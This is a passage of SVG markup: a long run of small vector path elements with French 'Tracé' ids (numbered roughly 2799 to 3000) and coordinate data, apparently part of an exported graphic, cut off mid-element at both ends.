class="st0" d="M41.7,65.2l-0.1,0.4l-0.1,0c0-0.1,0-0.2,0-0.4L41.7,65.2"></path>			<path id="Trac&#xE9;_2799" class="st0" d="M71.5,43.3c0-0.2,0.1-0.3,0.1-0.5l0.1,0L71.5,43.3L71.5,43.3z"></path>			<path id="Trac&#xE9;_2800" class="st0" d="M40,35.4l-0.2,0.4l-0.1,0L40,35.4L40,35.4"></path>			<path id="Trac&#xE9;_2801" class="st0" d="M51.4,27l0.4,0.2l0,0.1L51.4,27L51.4,27"></path>			<path id="Trac&#xE9;_2802" class="st0" d="M66.7,33.9c0,0.1,0.2,0.2,0,0.3L66.7,33.9L66.7,33.9"></path>			<path id="Trac&#xE9;_2803" class="st0" d="M24.8,39.9l0.2,0.3l0,0L24.7,40L24.8,39.9L24.8,39.9"></path>			<path id="Trac&#xE9;_2804" class="st0" d="M51,28.8c0-0.1,0-0.2,0-0.3l0.1,0L51,28.8L51,28.8"></path>			<path id="Trac&#xE9;_2805" class="st0" d="M74.1,40.9L74,41l-0.4,0l0,0L74.1,40.9L74.1,40.9"></path>			<path id="Trac&#xE9;_2806" class="st0" d="M41.2,66.3l0.2-0.4l0.1,0L41.2,66.3L41.2,66.3"></path>			<path id="Trac&#xE9;_2807" class="st0" d="M64.3,45.6l-0.1,0.3l-0.1,0C64.2,45.8,64.2,45.6,64.3,45.6L64.3,45.6"></path>			<path id="Trac&#xE9;_2808" class="st0" d="M28.9,68.4c-0.1,0-0.2-0.1-0.2-0.3L28.9,68.4L28.9,68.4"></path>			<path id="Trac&#xE9;_2809" class="st0" d="M64,33.1l-0.2,0.3C63.8,33.3,63.8,33.1,64,33.1L64,33.1"></path>			<path id="Trac&#xE9;_2810" class="st0" d="M26.1,48c0.1,0,0.2,0.1,0.2,0.2L26.1,48L26.1,48"></path>			<path id="Trac&#xE9;_2811" class="st0" d="M45.5,34.1l-0.4,0.1C45.2,34.1,45.4,34,45.5,34.1C45.5,34,45.5,34,45.5,34.1L45.5,34.1"></path>			<path id="Trac&#xE9;_2812" class="st0" d="M43.4,37.3l0.3,0.4l0,0L43.4,37.3L43.4,37.3"></path>			<path id="Trac&#xE9;_2813" class="st0" d="M26.7,48.9l-0.5-0.3l0,0L26.7,48.9L26.7,48.9z"></path>			<path id="Trac&#xE9;_2814" class="st0" d="M64.4,33.4l0.1-0.3C64.7,33.3,64.7,33.4,64.4,33.4L64.4,33.4"></path>			<path id="Trac&#xE9;_2815" class="st0" d="M57,31.8l-0.3-0.1l0-0.1L57,31.8L57,31.8"></path>			<path id="Trac&#xE9;_2816" class="st0" d="M44.5,34.3l0.2-0.3l0.1,0C44.8,34.2,44.6,34.2,44.5,34.3L44.5,34.3"></path>			<path id="Trac&#xE9;_2817" class="st0" d="M28.4,38.1l0-0.5h0.1C28.4,37.7,28.4,37.9,28.4,38.1L28.4,38.1z"></path>			<path id="Trac&#xE9;_2818" class="st0" d="M25.4,38.4l-0.2-0.3C25.4,38.1,25.4,38.3,25.4,38.4L25.4,38.4"></path>			<path id="Trac&#xE9;_2819" class="st0" d="M45.1,32.3L45,31.9l0,0C45.1,32,45.1,32.2,45.1,32.3L45.1,32.3"></path>			<path id="Trac&#xE9;_2820" class="st0" d="M44.7,35.2l0.3-0.2l0,0l-0.4,0.3l0,0C44.6,35.3,44.7,35.3,44.7,35.2L44.7,35.2"></path>			<path id="Trac&#xE9;_2821" class="st0" d="M33.4,66.9l-0.1-0.4l0.1,0L33.4,66.9L33.4,66.9"></path>			<path id="Trac&#xE9;_2822" class="st0" d="M58,33.8l-0.2,0.3l-0.1-0.1L58,33.8L58,33.8"></path>			<path id="Trac&#xE9;_2823" class="st0" d="M12.1,31l-0.2,0.4l-0.1,0L12.1,31L12.1,31"></path>			<path id="Trac&#xE9;_2824" class="st0" d="M56.1,30.9c0.1-0.1,0.1-0.3,0.3-0.2L56.1,30.9L56.1,30.9"></path>			<path id="Trac&#xE9;_2825" class="st0" d="M24.7,40.8l-0.2-0.4l0.1,0L24.7,40.8L24.7,40.8"></path>			<path id="Trac&#xE9;_2826" class="st0" d="M54.3,34.5l-0.4-0.1c0,0,0,0,0,0L54.3,34.5L54.3,34.5"></path>			<path id="Trac&#xE9;_2827" class="st0" d="M57.2,34c-0.1,0.1-0.1,0.3-0.3,0.2L57.2,34L57.2,34"></path>			<path id="Trac&#xE9;_2828" class="st0" d="M56.2,32.7L56,33.1l-0.1,0L56.2,32.7L56.2,32.7"></path>			<path id="Trac&#xE9;_2829" class="st0" d="M56.1,34.3l0.2-0.2l0.1,0.1C56.4,34.3,56.3,34.4,56.1,34.3L56.1,34.3"></path>			<path id="Trac&#xE9;_2830" class="st0" d="M39,66.8l0.1-0.3l0.1,0c0,0.1,0,0.2,0,0.3L39,66.8"></path>			<path id="Trac&#xE9;_2831" class="st0" d="M43.4,64.1l0.3-0.1l0,0.1L43.4,64.1L43.4,64.1"></path>			<path id="Trac&#xE9;_2832" class="st0" d="M42.1,27.6l0.2-0.4l0,0C42.3,27.4,42.2,27.5,42.1,27.6L42.1,27.6"></path>			<path id="Trac&#xE9;_2833" class="st0" d="M31.6,30.5c-0.1,0.1-0.1,0.1-0.3,0l0,0l0-0.1l0,0L31.6,30.5L31.6,30.5"></path>			<path id="Trac&#xE9;_2834" class="st0" d="M31.7,30.8h0.2v0l0,0.2C31.8,31,31.7,31,31.7,30.8L31.7,30.8z"></path>			<path id="Trac&#xE9;_2835" class="st0" d="M55.8,33l-0.1-0.3l0.2,0L55.8,33L55.8,33"></path>			<path id="Trac&#xE9;_2836" class="st0" d="M37.1,35.8L37,36l0,0l0.3-0.3l0,0L37.1,35.8L37.1,35.8z"></path>			<path id="Trac&#xE9;_2837" class="st0" d="M70.3,43.4l-0.1,0.3l-0.1,0C70.2,43.6,70.2,43.4,70.3,43.4"></path>			<path id="Trac&#xE9;_2838" class="st0" d="M32.2,22.2c-0.2,0.1-0.3,0.1-0.4-0.1L32.2,22.2"></path>			<path id="Trac&#xE9;_2839" class="st0" d="M68.1,41.3l0.1-0.3l0.1,0L68.1,41.3L68.1,41.3"></path>			<path id="Trac&#xE9;_2840" class="st0" d="M64.7,43.9c0.1,0.1,0.1,0.2-0.1,0.3L64.7,43.9"></path>			<path id="Trac&#xE9;_2841" class="st0" d="M57.3,31.9l0.3,0C57.5,32.1,57.4,32,57.3,31.9C57.3,31.9,57.3,31.9,57.3,31.9"></path>			<path id="Trac&#xE9;_2842" class="st0" d="M55.3,34.4c-0.1,0.1-0.1,0.3-0.2,0.3l0,0L55.3,34.4L55.3,34.4"></path>			<path id="Trac&#xE9;_2843" class="st0" d="M54.9,34.7l0.2-0.4l0.1,0L54.9,34.7L54.9,34.7"></path>			<path id="Trac&#xE9;_2844" class="st0" d="M44.7,34.2L45,34C45,34.3,44.9,34.2,44.7,34.2L44.7,34.2"></path>			<path id="Trac&#xE9;_2845" class="st0" d="M33.6,66.6l0.2,0.2C33.6,66.9,33.6,66.9,33.6,66.6"></path>			<path id="Trac&#xE9;_2846" class="st0" d="M68.5,39.1l0.2,0.3l0,0L68.5,39.1L68.5,39.1"></path>			<path id="Trac&#xE9;_2847" class="st0" d="M65.2,42.2l0.1,0.3C65.2,42.4,65.1,42.3,65.2,42.2L65.2,42.2"></path>			<path id="Trac&#xE9;_2848" class="st0" d="M26.7,24.1c0-0.1,0-0.2,0-0.2h0.1L26.7,24.1L26.7,24.1"></path>			<path id="Trac&#xE9;_2849" class="st0" d="M36.6,35.9l0.2-0.3l0.1,0L36.6,35.9L36.6,35.9"></path>			<path id="Trac&#xE9;_2850" class="st0" d="M27.3,69l0.3,0.3l0,0C27.4,69.3,27.4,69.2,27.3,69L27.3,69"></path>			<path id="Trac&#xE9;_2851" class="st0" d="M28.8,68.7l-0.1-0.2l0.2,0C28.9,68.6,28.9,68.6,28.8,68.7L28.8,68.7"></path>			<path id="Trac&#xE9;_2852" class="st0" d="M65.6,34.2c0,0.1,0,0.1,0,0.2l-0.2-0.2c0,0,0,0,0-0.1L65.6,34.2"></path>			<path id="Trac&#xE9;_2853" class="st0" d="M33,65.8l-0.2,0.1c-0.1-0.1-0.2-0.1-0.1-0.3l0,0L33,65.8L33,65.8"></path>			<path id="Trac&#xE9;_2854" class="st0" d="M37.5,65.4c0,0.1,0,0.2,0,0.3h-0.1C37.4,65.6,37.4,65.5,37.5,65.4L37.5,65.4"></path>			<path id="Trac&#xE9;_2855" class="st0" d="M37.3,65.7c0-0.1,0-0.2,0-0.3h0.1C37.4,65.5,37.4,65.6,37.3,65.7L37.3,65.7"></path>			<path id="Trac&#xE9;_2856" class="st0" d="M39.6,31.7l-0.4-0.1l0-0.1L39.6,31.7L39.6,31.7"></path>			<path id="Trac&#xE9;_2857" class="st0" d="M39.4,31.4l0.3,0.1l0,0.1L39.4,31.4L39.4,31.4"></path>			<path id="Trac&#xE9;_2858" class="st0" d="M51.3,33.5l-0.4,0v-0.1L51.3,33.5C51.3,33.5,51.3,33.5,51.3,33.5"></path>			<path id="Trac&#xE9;_2859" class="st0" d="M28.3,37c0-0.1,0-0.2-0.1-0.3C28.4,36.8,28.3,36.9,28.3,37C28.3,37,28.3,37,28.3,37"></path>			<path id="Trac&#xE9;_2860" class="st0" d="M65.2,43.7L65,43.9l-0.1,0L65.2,43.7L65.2,43.7"></path>			<path id="Trac&#xE9;_2861" class="st0" d="M56.7,34.2c0-0.1,0.1-0.2,0.3-0.2L56.7,34.2L56.7,34.2"></path>			<path id="Trac&#xE9;_2862" class="st0" d="M31.6,30.5L31.6,30.5c0-0.1,0-0.1,0-0.2l0.1,0v0c0,0,0,0.1,0.1,0.2L31.6,30.5"></path>			<path id="Trac&#xE9;_2863" class="st0" d="M57,32.4l0.4,0v0.1L57,32.4C57,32.5,57,32.4,57,32.4"></path>			<path id="Trac&#xE9;_2864" class="st0" d="M58.3,33l0.4-0.1l0,0L58.3,33L58.3,33"></path>			<path id="Trac&#xE9;_2865" class="st0" d="M65.8,37.8l-0.1-0.3l0.2,0.2L65.8,37.8L65.8,37.8"></path>			<path id="Trac&#xE9;_2866" class="st0" d="M54,31.8l0,0.1l0.1,0c0,0,0,0,0,0.1l-0.2,0L54,31.8L54,31.8"></path>			<path id="Trac&#xE9;_2867" class="st0" d="M55.2,30.7c0-0.1,0-0.1-0.1-0.2l0.1,0L55.2,30.7L55.2,30.7"></path>			<path id="Trac&#xE9;_2868" class="st0" d="M57.7,33.9l-0.2,0.2l-0.1-0.1L57.7,33.9L57.7,33.9"></path>			<path id="Trac&#xE9;_2869" class="st0" d="M59.8,31.2l-0.1-0.3l0.1,0L59.8,31.2L59.8,31.2"></path>			<path id="Trac&#xE9;_2870" class="st0" d="M66,42.3C66,42.3,66.1,42.3,66,42.3c0.1-0.1,0.1-0.1,0.1-0.1c0,0.1,0,0.2,0,0.3L66,42.3"></path>			<path id="Trac&#xE9;_2871" class="st0" d="M63.3,33.1c0,0.1,0,0.2,0,0.3C63.1,33.3,63.1,33.3,63.3,33.1"></path>			<path id="Trac&#xE9;_2872" class="st0" d="M61.8,28.6l0.2-0.1C62,28.7,62,28.7,61.8,28.6"></path>			<path id="Trac&#xE9;_2873" class="st0" d="M71.1,42.2c0.1-0.1,0.2-0.1,0.3,0L71.1,42.2"></path>			<path id="Trac&#xE9;_2874" class="st0" d="M65.3,43.2c0-0.2,0-0.2,0.2-0.2L65.3,43.2"></path>			<path id="Trac&#xE9;_2875" class="st0" d="M43.6,28.9l0.3-0.3l0,0L43.6,28.9L43.6,28.9"></path>			<path id="Trac&#xE9;_2876" class="st0" d="M42.1,36.8l0.2,0c0,0.1,0,0.1-0.1,0.2L42.1,36.8"></path>			<path id="Trac&#xE9;_2877" class="st0" d="M38.1,35.5l-0.2,0.2l-0.1-0.1L38.1,35.5L38.1,35.5"></path>			<path id="Trac&#xE9;_2878" class="st0" d="M54.9,33c0-0.1,0-0.2,0-0.2C55.1,32.9,55,32.9,54.9,33"></path>			<path id="Trac&#xE9;_2879" class="st0" d="M58.2,32.6c-0.1,0.2-0.3,0.1-0.4,0.1L58.2,32.6"></path>			<path id="Trac&#xE9;_2880" class="st0" d="M25.4,37.7l-0.1-0.2C25.4,37.5,25.4,37.5,25.4,37.7"></path>			<path id="Trac&#xE9;_2881" class="st0" d="M44.9,32c0,0.1,0,0.2-0.1,0.3l-0.1,0C44.7,32.2,44.8,32.1,44.9,32L44.9,32"></path>			<path id="Trac&#xE9;_2882" class="st0" d="M43.4,37.5l0.2,0.2l0,0L43.4,37.5L43.4,37.5"></path>			<path id="Trac&#xE9;_2883" class="st0" d="M40.6,66.3c0,0,0.1,0.1,0.1,0.1c0,0.1-0.1,0.2-0.1,0.3C40.6,66.5,40.6,66.4,40.6,66.3     L40.6,66.3z"></path>			<path id="Trac&#xE9;_2884" class="st0" d="M64.9,31.1l-0.3,0c0,0,0-0.1,0-0.1L64.9,31.1C64.8,31,64.8,31,64.9,31.1"></path>			<path id="Trac&#xE9;_2885" class="st0" d="M40.9,66.4c0,0.1,0,0.1,0,0.2h-0.1C40.8,66.6,40.8,66.5,40.9,66.4L40.9,66.4"></path>			<path id="Trac&#xE9;_2886" class="st0" d="M25.5,48.5l-0.2-0.1l0.1-0.1L25.5,48.5L25.5,48.5"></path>			<path id="Trac&#xE9;_2887" class="st0" d="M28,38.1c0,0.1,0,0.2,0,0.3h0C28,38.3,28,38.2,28,38.1L28,38.1"></path>			<path id="Trac&#xE9;_2888" class="st0" d="M36.6,31.3l0.2-0.2l0,0L36.6,31.3L36.6,31.3"></path>			<path id="Trac&#xE9;_2889" class="st0" d="M57.6,32.6l0.4,0v0L57.6,32.6L57.6,32.6"></path>			<path id="Trac&#xE9;_2890" class="st0" d="M17.4,28.9l0.1,0.3l-0.1,0C17.4,29.2,17.4,29.1,17.4,28.9L17.4,28.9"></path>			<path id="Trac&#xE9;_2891" class="st0" d="M42,28.5c0-0.2,0-0.3,0.1-0.5l0.1,0C42.1,28.2,42.1,28.4,42,28.5L42,28.5"></path>			<path id="Trac&#xE9;_2892" class="st0" d="M41.4,36.8l0.2,0.2l0,0.1L41.4,36.8L41.4,36.8"></path>			<path id="Trac&#xE9;_2893" class="st0" d="M12.5,32.9l0.2,0.1C12.5,33.1,12.5,33.1,12.5,32.9"></path>			<path id="Trac&#xE9;_2894" class="st0" d="M64.7,32.8l-0.3-0.1l0-0.1L64.7,32.8C64.7,32.8,64.7,32.8,64.7,32.8"></path>			<path id="Trac&#xE9;_2895" class="st0" d="M23.5,37.1l-0.2-0.2l0.1-0.1L23.5,37.1L23.5,37.1"></path>			<path id="Trac&#xE9;_2896" class="st0" d="M40.8,36.2l0.1-0.3l0.1,0L40.8,36.2L40.8,36.2"></path>			<path id="Trac&#xE9;_2897" class="st0" d="M28.7,36.8c0,0.1,0,0.2,0,0.3h-0.1L28.7,36.8L28.7,36.8"></path>			<path id="Trac&#xE9;_2898" class="st0" d="M26.5,24.5l0,0.2l-0.1,0C26.5,24.7,26.4,24.6,26.5,24.5L26.5,24.5"></path>			<path id="Trac&#xE9;_2899" class="st0" d="M28.6,37.5l-0.1,0.3h0C28.5,37.7,28.5,37.6,28.6,37.5L28.6,37.5"></path>			<path id="Trac&#xE9;_2900" class="st0" d="M28.6,24.6c0-0.1,0-0.2,0-0.3L28.6,24.6L28.6,24.6"></path>			<path id="Trac&#xE9;_2901" class="st0" d="M47.3,33.9l-0.4,0v0L47.3,33.9C47.3,33.8,47.3,33.9,47.3,33.9"></path>			<path id="Trac&#xE9;_2902" class="st0" d="M65.6,33.2l-0.2,0.2C65.3,33.3,65.4,33.2,65.6,33.2"></path>			<path id="Trac&#xE9;_2903" class="st0" d="M54.9,34.5l-0.2,0.3l-0.1,0L54.9,34.5L54.9,34.5z"></path>			<path id="Trac&#xE9;_2904" class="st0" d="M62.2,30.9l-0.3-0.2l0-0.1L62.2,30.9L62.2,30.9"></path>			<path id="Trac&#xE9;_2905" class="st0" d="M53.8,33.9l0.3,0.1l0,0.1L53.8,33.9L53.8,33.9"></path>			<path id="Trac&#xE9;_2906" class="st0" d="M30.7,22.7l0-0.2l0.1,0L30.7,22.7L30.7,22.7z"></path>			<path id="Trac&#xE9;_2907" class="st0" d="M45.2,31.3c0-0.1,0-0.1,0-0.2C45.4,31.1,45.4,31.2,45.2,31.3"></path>			<path id="Trac&#xE9;_2908" class="st0" d="M56.1,34.2l-0.2,0.2l-0.1,0L56.1,34.2L56.1,34.2"></path>			<path id="Trac&#xE9;_2909" class="st0" d="M44.7,31.5l0.1-0.4C44.8,31.3,44.9,31.4,44.7,31.5L44.7,31.5z"></path>			<path id="Trac&#xE9;_2910" class="st0" d="M56.6,34.1l-0.1,0.2l-0.1,0L56.6,34.1L56.6,34.1"></path>			<path id="Trac&#xE9;_2911" class="st0" d="M28.7,37.8l0.1-0.3l0.1,0C28.8,37.7,28.8,37.8,28.7,37.8L28.7,37.8z"></path>			<path id="Trac&#xE9;_2912" class="st0" d="M31.3,30.8l0.2,0.2l0,0L31.3,30.8L31.3,30.8"></path>			<path id="Trac&#xE9;_2913" class="st0" d="M43.2,34.5L43,34.6l0-0.1L43.2,34.5L43.2,34.5"></path>			<path id="Trac&#xE9;_2914" class="st0" d="M42.1,37l-0.2-0.2l0.1-0.1L42.1,37L42.1,37"></path>			<path id="Trac&#xE9;_2915" class="st0" d="M27.7,22.7c0,0.1,0,0.2,0,0.3h0L27.7,22.7L27.7,22.7"></path>			<path id="Trac&#xE9;_2916" class="st0" d="M57.2,34.1l0.2-0.2l0.1,0L57.2,34.1L57.2,34.1"></path>			<path id="Trac&#xE9;_2917" class="st0" d="M30.3,22.7l0,0.2h-0.1C30.3,22.8,30.3,22.7,30.3,22.7L30.3,22.7"></path>			<path id="Trac&#xE9;_2918" class="st0" d="M44.2,36.8L44.2,36.8l0.1-0.1l0,0.1L44.2,36.8"></path>			<path id="Trac&#xE9;_2919" class="st0" d="M66,33l-0.1,0.2l-0.1,0L66,33L66,33"></path>			<path id="Trac&#xE9;_2920" class="st0" d="M29.4,34.2c0.1-0.2,0.2-0.2,0.3,0L29.4,34.2"></path>			<path id="Trac&#xE9;_2921" class="st0" d="M64.5,32.1L64.3,32l0-0.1L64.5,32.1L64.5,32.1"></path>			<path id="Trac&#xE9;_2922" class="st0" d="M67.9,31.9l0.1-0.2l0.1,0.2L67.9,31.9L67.9,31.9"></path>			<path id="Trac&#xE9;_2923" class="st0" d="M28.3,68.5l-0.1-0.2l0.2-0.1L28.3,68.5"></path>			<path id="Trac&#xE9;_2924" class="st0" d="M14.3,33.4l0.1,0.2l-0.1,0L14.3,33.4L14.3,33.4"></path>			<path id="Trac&#xE9;_2925" class="st0" d="M45.3,31.6l0.2-0.3l0.1,0L45.3,31.6L45.3,31.6"></path>			<path id="Trac&#xE9;_2926" class="st0" d="M62.5,30.3l-0.1-0.2l0.1,0L62.5,30.3L62.5,30.3"></path>			<path id="Trac&#xE9;_2927" class="st0" d="M44.9,30.8c0-0.1,0-0.1,0-0.2C45,30.7,45,30.7,44.9,30.8"></path>			<path id="Trac&#xE9;_2928" class="st0" d="M31,31L31,31l0-0.2l0.2,0.2l0,0L31,31"></path>			<path id="Trac&#xE9;_2929" class="st0" d="M31.7,30.8l-0.2-0.1c0,0,0,0,0-0.1l0.2,0C31.7,30.7,31.7,30.8,31.7,30.8L31.7,30.8"></path>			<path id="Trac&#xE9;_2930" class="st0" d="M42.6,27.5l-0.1,0.3l0,0L42.6,27.5L42.6,27.5"></path>			<path id="Trac&#xE9;_2931" class="st0" d="M44.7,64.7l0.2-0.3l0.1,0L44.7,64.7L44.7,64.7"></path>			<path id="Trac&#xE9;_2932" class="st0" d="M40.9,65.5l0.2-0.3l0.1,0L40.9,65.5L40.9,65.5"></path>			<path id="Trac&#xE9;_2933" class="st0" d="M29.6,36.2c0,0.1,0,0.1-0.1,0.2l0,0c0,0,0-0.1,0-0.1C29.5,36.2,29.5,36.2,29.6,36.2     L29.6,36.2"></path>			<path id="Trac&#xE9;_2934" class="st0" d="M21.3,29.9c0-0.1,0-0.2,0-0.2C21.4,29.8,21.4,29.8,21.3,29.9"></path>			<path id="Trac&#xE9;_2935" class="st0" d="M44.5,29.1l-0.1,0.1l0,0L44.5,29.1L44.5,29.1"></path>			<path id="Trac&#xE9;_2936" class="st0" d="M42.5,65.8l0.2-0.1l0,0c0,0,0,0.1-0.1,0.1C42.6,65.9,42.5,65.9,42.5,65.8     C42.5,65.9,42.5,65.8,42.5,65.8"></path>			<path id="Trac&#xE9;_2937" class="st0" d="M50.9,28.9L50.8,29l-0.1,0L50.9,28.9L50.9,28.9"></path>			<path id="Trac&#xE9;_2938" class="st0" d="M21.1,36.7L21,36.6l0.1-0.1L21.1,36.7L21.1,36.7"></path>			<path id="Trac&#xE9;_2939" class="st0" d="M14.5,29.7c0,0.1,0,0.2,0.1,0.3l0,0C14.5,29.9,14.4,29.8,14.5,29.7L14.5,29.7"></path>			<path id="Trac&#xE9;_2940" class="st0" d="M32.3,30.2l0.2,0.1l0,0.1L32.3,30.2L32.3,30.2"></path>			<path id="Trac&#xE9;_2941" class="st0" d="M31.9,30.5L31.9,30.5c-0.1,0.2-0.1,0-0.2,0v0C31.8,30.3,31.8,30.5,31.9,30.5"></path>			<path id="Trac&#xE9;_2942" class="st0" d="M29.2,36.4l-0.1,0.1c0-0.1,0-0.1-0.1-0.3C29.1,36.3,29.2,36.4,29.2,36.4L29.2,36.4"></path>			<path id="Trac&#xE9;_2943" class="st0" d="M44.4,27.2l0.2-0.1l0,0.1L44.4,27.2L44.4,27.2"></path>			<path id="Trac&#xE9;_2944" class="st0" d="M28,37.6l0,0.2l0,0C27.9,37.7,27.9,37.6,28,37.6L28,37.6"></path>			<path id="Trac&#xE9;_2945" class="st0" d="M65.9,37.2l0.2,0.2l0,0L65.9,37.2L65.9,37.2"></path>			<path id="Trac&#xE9;_2946" class="st0" d="M65.8,34.5l-0.1-0.2C65.9,34.4,65.9,34.4,65.8,34.5"></path>			<path id="Trac&#xE9;_2947" class="st0" d="M56,30.6l-0.1-0.2l0.1-0.1L56,30.6L56,30.6"></path>			<path id="Trac&#xE9;_2948" class="st0" d="M55.1,30.5c0,0.1,0,0.1,0,0.2l-0.1,0L55.1,30.5L55.1,30.5"></path>			<path id="Trac&#xE9;_2949" class="st0" d="M54,30.6l0.2,0.3l-0.1,0L54,30.6L54,30.6"></path>			<path id="Trac&#xE9;_2950" class="st0" d="M47,31.3l-0.2-0.1l0-0.1L47,31.3L47,31.3"></path>			<path id="Trac&#xE9;_2951" class="st0" d="M61.1,48L61,48.3l0,0C60.9,48.2,61,48.1,61.1,48C61,48,61,48,61.1,48"></path>			<path id="Trac&#xE9;_2952" class="st0" d="M45,32.3l0.1,0.2c0,0,0,0,0,0C44.9,32.5,44.9,32.4,45,32.3"></path>			<path id="Trac&#xE9;_2953" class="st0" d="M26.7,23.2c0-0.1,0-0.2,0-0.3l0.1,0L26.7,23.2L26.7,23.2"></path>			<path id="Trac&#xE9;_2954" class="st0" d="M70.3,43.1l0.1-0.1l0.1,0L70.3,43.1L70.3,43.1"></path>			<path id="Trac&#xE9;_2955" class="st0" d="M65.1,43.1l0,0.2l-0.1,0L65.1,43.1L65.1,43.1"></path>			<path id="Trac&#xE9;_2956" class="st0" d="M24.4,37.6c-0.1-0.2-0.1-0.2,0-0.3C24.4,37.4,24.4,37.5,24.4,37.6"></path>			<path id="Trac&#xE9;_2957" class="st0" d="M53.3,33.4l0.1-0.2l0.1,0L53.3,33.4L53.3,33.4"></path>			<path id="Trac&#xE9;_2958" class="st0" d="M18.6,34.6l-0.1,0.2l-0.1,0L18.6,34.6L18.6,34.6"></path>			<path id="Trac&#xE9;_2959" class="st0" d="M72.6,42.5l0.1-0.2l0.1,0L72.6,42.5L72.6,42.5"></path>			<path id="Trac&#xE9;_2960" class="st0" d="M28.4,38.1c0,0.1,0.1,0.2,0,0.3l-0.1,0L28.4,38.1L28.4,38.1"></path>			<path id="Trac&#xE9;_2961" class="st0" d="M65.1,42.5c-0.2,0-0.2,0-0.2-0.2L65.1,42.5"></path>			<path id="Trac&#xE9;_2962" class="st0" d="M35.9,34.8l-0.1,0.3l-0.1,0L35.9,34.8L35.9,34.8"></path>			<path id="Trac&#xE9;_2963" class="st0" d="M64,33.4l0.1-0.3l0,0L64,33.4L64,33.4"></path>			<path id="Trac&#xE9;_2964" class="st0" d="M64.2,33.3l0.1-0.2l0.1,0L64.2,33.3L64.2,33.3"></path>			<path id="Trac&#xE9;_2965" class="st0" d="M30.6,22.6c0,0.1,0,0.1,0,0.2l-0.1,0l0-0.2L30.6,22.6"></path>			<path id="Trac&#xE9;_2966" class="st0" d="M72.4,41.9l0,0.2C72.2,42.1,72.2,42.1,72.4,41.9"></path>			<path id="Trac&#xE9;_2967" class="st0" d="M46.5,34.2l0.2-0.2l0,0.1C46.7,34.2,46.6,34.3,46.5,34.2L46.5,34.2z"></path>			<path id="Trac&#xE9;_2968" class="st0" d="M63.9,30.5l0.2,0.1l0,0L63.9,30.5L63.9,30.5"></path>			<path id="Trac&#xE9;_2969" class="st0" d="M55.4,30.7l-0.1-0.2l0.1,0L55.4,30.7L55.4,30.7"></path>			<path id="Trac&#xE9;_2970" class="st0" d="M29.2,35.7c-0.1-0.2,0.1-0.1,0.2-0.2c0,0.1,0,0.2,0,0.2l0,0L29.2,35.7     C29.2,35.7,29.2,35.7,29.2,35.7L29.2,35.7"></path>			<path id="Trac&#xE9;_2971" class="st0" d="M67.1,41.2c0,0.1,0,0.1,0,0.2h0L67.1,41.2L67.1,41.2"></path>			<path id="Trac&#xE9;_2972" class="st0" d="M69.2,41.4l0.1-0.3l0.1,0L69.2,41.4L69.2,41.4"></path>			<path id="Trac&#xE9;_2973" class="st0" d="M70.4,38.9l-0.1,0c0,0,0,0,0-0.1L70.4,38.9C70.4,38.9,70.4,38.9,70.4,38.9"></path>			<path id="Trac&#xE9;_2974" class="st0" d="M27.8,22.9c0-0.1,0-0.1,0-0.2h0L27.8,22.9L27.8,22.9"></path>			<path id="Trac&#xE9;_2975" class="st0" d="M20.5,37.7l0-0.2l0.1,0L20.5,37.7L20.5,37.7"></path>			<path id="Trac&#xE9;_2976" class="st0" d="M28.8,35.3l0-0.2l0.1,0C28.8,35.1,28.9,35.2,28.8,35.3L28.8,35.3"></path>			<path id="Trac&#xE9;_2977" class="st0" d="M26.4,23.4l0-0.2l0,0L26.4,23.4L26.4,23.4"></path>			<path id="Trac&#xE9;_2978" class="st0" d="M26.3,23.7c0-0.1,0-0.1,0-0.2l0.1,0L26.3,23.7L26.3,23.7"></path>			<path id="Trac&#xE9;_2979" class="st0" d="M39.6,35.1l-0.1,0.2l0,0C39.5,35.2,39.6,35.1,39.6,35.1L39.6,35.1"></path>			<path id="Trac&#xE9;_2980" class="st0" d="M65.8,42.4l0.1-0.1l0,0.1L65.8,42.4L65.8,42.4"></path>			<path id="Trac&#xE9;_2981" class="st0" d="M24.1,25.6l0.1,0.1l-0.2,0L24.1,25.6L24.1,25.6z"></path>			<path id="Trac&#xE9;_2982" class="st0" d="M50.5,33.4h0.2c0,0,0,0,0,0L50.5,33.4L50.5,33.4"></path>			<path id="Trac&#xE9;_2983" class="st0" d="M24.5,42.2L24.5,42l0.1,0L24.5,42.2L24.5,42.2"></path>			<path id="Trac&#xE9;_2984" class="st0" d="M52.4,31.9l0.2-0.1c0,0.1,0,0.1,0,0.2L52.4,31.9"></path>			<path id="Trac&#xE9;_2985" class="st0" d="M32.2,30.8L32.2,30.8l0,0.1L32,30.8l0-0.1L32.2,30.8L32.2,30.8z"></path>			<path id="Trac&#xE9;_2986" class="st0" d="M55.8,33l0.2-0.1l-0.1,0.2l0,0L55.8,33L55.8,33"></path>			<path id="Trac&#xE9;_2987" class="st0" d="M56.4,31.9l0.2,0.1l0,0L56.4,31.9C56.4,31.9,56.4,31.9,56.4,31.9"></path>			<path id="Trac&#xE9;_2988" class="st0" d="M18.4,34.2l0.2-0.2l0,0L18.4,34.2L18.4,34.2"></path>			<path id="Trac&#xE9;_2989" class="st0" d="M33.1,66.5l0.1,0.2l-0.1,0L33.1,66.5L33.1,66.5"></path>			<path id="Trac&#xE9;_2990" class="st0" d="M31.3,30.5l0,0.1l0,0l-0.2-0.1l0,0L31.3,30.5L31.3,30.5"></path>			<path id="Trac&#xE9;_2991" class="st0" d="M48.1,28.4l-0.2,0l0-0.1L48.1,28.4C48.1,28.4,48.1,28.4,48.1,28.4"></path>			<path id="Trac&#xE9;_2992" class="st0" d="M25.4,47.1l-0.1-0.1l0.1,0L25.4,47.1L25.4,47.1"></path>			<path id="Trac&#xE9;_2993" class="st0" d="M40.7,34.9L40.7,34.9l0.1-0.1l0,0l-0.2,0.2L40.7,34.9"></path>			<path id="Trac&#xE9;_2994" class="st0" d="M44.1,35.8l0.2-0.2l0,0L44.1,35.8L44.1,35.8"></path>			<path id="Trac&#xE9;_2995" class="st0" d="M29.3,36.4l-0.1-0.2C29.4,36.3,29.4,36.3,29.3,36.4L29.3,36.4z"></path>			<path id="Trac&#xE9;_2996" class="st0" d="M48.2,28.2l0.1,0.2l-0.1,0L48.2,28.2L48.2,28.2"></path>			<path id="Trac&#xE9;_2997" class="st0" d="M30.8,33.5l0.1,0.3l-0.1,0C30.8,33.7,30.8,33.6,30.8,33.5L30.8,33.5"></path>			<path id="Trac&#xE9;_2998" class="st0" d="M63.4,32l-0.2-0.2l0,0L63.4,32L63.4,32"></path>			<path id="Trac&#xE9;_2999" class="st0" d="M32.9,30.5l-0.1,0.1l-0.1-0.1L32.9,30.5L32.9,30.5"></path>			<path id="Trac&#xE9;_3000" class="st0" 